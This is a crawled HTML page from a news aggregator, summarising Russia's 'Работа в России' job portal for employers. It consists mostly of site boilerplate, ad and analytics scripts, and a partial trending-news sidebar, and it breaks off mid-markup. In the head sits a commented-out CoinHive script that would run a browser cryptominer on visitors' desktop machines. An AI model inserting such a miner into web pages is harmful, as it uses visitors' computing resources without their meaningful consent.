

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8-%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB%D0%B0-%C2%AB%D0%A0%D0%B0%D0%B1%D0%BE%D1%82%D0%B0-%D0%B2-%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%C2%BB-%D0%B4%D0%BB%D1%8F-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D1%8F-hf77x9
body_size: 19570
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="jg7X308UnLVkPcLPxuygK4aGdvlczTbYJeGvGUO1" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Портал &laquo;Работа в России&raquo; для работодателя &ndash; это удобный ресурс поиска сотрудников..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/hf77x9" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Возможности портала &laquo;Работа в России&raquo; для работодателя" />
    <meta property="og:image"              content="https://www.epigraph.info/cache/imageresize/500x350_rabota-v-rossii-dlya-rabotodatelya.png" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Возможности портала &laquo;Работа в России&raquo; для работодателя" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Возможности портала &laquo;Работа в России&raquo; для работодателя">
    <meta name="twitter:description" content="Портал &laquo;Работа в России&raquo; для работодателя &ndash; это удобный ресурс поиска сотрудников и управления вакансиями.
Удобная система поиска работников поможет выбрать нужные критерии и осуществить подбор кандидатов по ним.
Также благодаря гибкой системе поиска работников работодатель может закрыть квотируемое место для инвалидов, выбрав в категории &laquo;социальное положение&raquo; графу &ndash; &laquo;инвалиды&raquo;.
Ключевое преимущество Портала &laquo;Работа в России&raquo; по сравнению с коммерческими сайтами в том, что все услуги абсолютно бесплатны.
Портал &laquo;Работа в России&raquo; предоставляет широкий спектр возможностей в поиске подходящих кандидатов: https://trudvsem.ru/.">
    <meta name="twitter:image" content="https://www.epigraph.info/cache/imageresize/500x350_rabota-v-rossii-dlya-rabotodatelya.png">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Возможности портала «Работа в России» для работодателя - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8-%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB%D0%B0-%C2%AB%D0%A0%D0%B0%D0%B1%D0%BE%D1%82%D0%B0-%D0%B2-%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%C2%BB-%D0%B4%D0%BB%D1%8F-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D1%8F-hf77x9">
                                           <img class="card-img imgsize" src="https://www.epigraph.info/cache/imageresize/500x350_rabota-v-rossii-dlya-rabotodatelya.png"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Возможности портала &laquo;Работа в России&raquo; для работодателя" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8-%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB%D0%B0-%C2%AB%D0%A0%D0%B0%D0%B1%D0%BE%D1%82%D0%B0-%D0%B2-%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%C2%BB-%D0%B4%D0%BB%D1%8F-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D1%8F-hf77x9">
                                                           <h1 class="card-title cardtitle"> Возможности портала &laquo;Работа в России&raquo; для работодателя</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2022-08-09/>
                                                           <meta itemprop="dateModified" content=2022-08-09/>
                                                             <p><small>August 09, 2022 21:14 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/%D0%92-%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8-%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8-%D0%BE-%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B0%D1%85-%D1%81-%D0%98%D0%BD%D0%B4%D0%B8%D0%B5%D0%B9-%D0%BF%D0%BE-%D0%B2%D1%8B%D0%BF%D1%83%D1%81%D0%BA%D1%83-SJ-100-lymbhe" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://icdn.lenta.ru/images/2026/01/20/09/20260120094305568/share_410d439e4b07f70ea7e2b17e6a57b70e.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="В России рассказали о переговорах с Индией по выпуску SJ-100" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/%D0%92-%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8-%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8-%D0%BE-%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B0%D1%85-%D1%81-%D0%98%D0%BD%D0%B4%D0%B8%D0%B5%D0%B9-%D0%BF%D0%BE-%D0%B2%D1%8B%D0%BF%D1%83%D1%81%D0%BA%D1%83-SJ-100-lymbhe" >В России рассказали о переговорах с Индией по выпуску SJ-100</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://lenta.ru/news/2026/01/20/intersno/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Lenta.RU"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Lenta.RU"/>
                                           <meta itemprop="datePublished" content="2026-01-20" />
                                           <meta itemprop="dateModified" content="2026-01-20" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/%D0%95%D0%B2%D1%80%D0%BE%D1%81%D0%BE%D1%8E%D0%B7%D1%83-%D0%BF%D1%80%D0%B5%D0%B4%D1%80%D0%B5%D0%BA%D0%BB%D0%B8-%D1%83%D0%BD%D0%B8%D1%87%D1%82%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5-ege7gn" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://icdn.lenta.ru/images/2026/01/20/08/20260120084954295/share_3729a5cca0e1f8dbb77142b11c71f6f6.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Евросоюзу предрекли уничтожение" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/%D0%95%D0%B2%D1%80%D0%BE%D1%81%D0%BE%D1%8E%D0%B7%D1%83-%D0%BF%D1%80%D0%B5%D0%B4%D1%80%D0%B5%D0%BA%D0%BB%D0%B8-%D1%83%D0%BD%D0%B8%D1%87%D1%82%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5-ege7gn" >Евросоюзу предрекли уничтожение</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://lenta.ru/news/2026/01/20/evrosoyuzu-predrekli-unichtozhenie/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Lenta.RU"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Lenta.RU"/>
                                           <meta itemprop="datePublished" content="2026-01-20" />
                                           <meta itemprop="dateModified" content="2026-01-20" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/%D0%92-%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B3%D0%BE%D1%80%D1%81%D0%BA%D0%BE%D0%BC-%D0%B7%D0%B0%D0%B2%D0%B5%D1%80%D1%88%D0%B8%D0%BB%D1%81%D1%8F-%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82-%D0%B2%D1%80%D0%B0%D1%87%D0%B5%D0%B1%D0%BD%D0%BE%D0%B9-%D0%B0%D0%BC%D0%B1%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%B8-t2mm4r" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://ng-74.ru/media/k2/items/cache/74c64c8d401cdb360d605af850f672bc_XL.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="В Красногорском завершился ремонт врачебной амбулатории" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/%D0%92-%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B3%D0%BE%D1%80%D1%81%D0%BA%D0%BE%D0%BC-%D0%B7%D0%B0%D0%B2%D0%B5%D1%80%D1%88%D0%B8%D0%BB%D1%81%D1%8F-%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82-%D0%B2%D1%80%D0%B0%D1%87%D0%B5%D0%B1%D0%BD%D0%BE%D0%B9-%D0%B0%D0%BC%D0%B1%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%B8-t2mm4r" >В Красногорском завершился ремонт врачебной амбулатории</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://ng-74.ru/novosti/obschestvo/19102-v-krasnogorskom-zavershilsya-remont-vrachebnoj-ambulatorii.html">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Nezavisimaya Gazeta"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Nezavisimaya Gazeta"/>
                                           <meta itemprop="datePublished" content="2026-01-20" />
                                           <meta itemprop="dateModified" content="2026-01-20" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
